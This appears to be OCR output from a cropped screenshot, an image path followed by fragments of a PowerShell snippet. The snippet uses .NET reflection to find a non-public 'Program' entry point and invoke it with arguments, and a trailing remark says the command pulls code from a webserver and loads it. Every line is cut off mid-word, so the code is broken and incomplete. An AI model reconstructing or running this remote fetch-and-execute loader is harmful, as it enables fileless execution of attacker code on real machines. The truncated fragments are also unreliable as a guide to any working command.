
[System.Reflection.Asse
intMethod = $assem.GetT
'Program' }, 'First').G
[Reflection.BindingFlag
NonPublic');$entryPoint
[string[]] ('foo', 'bar'
```

* The above command pul
webserver and loads it 
Ensure you update the a
command
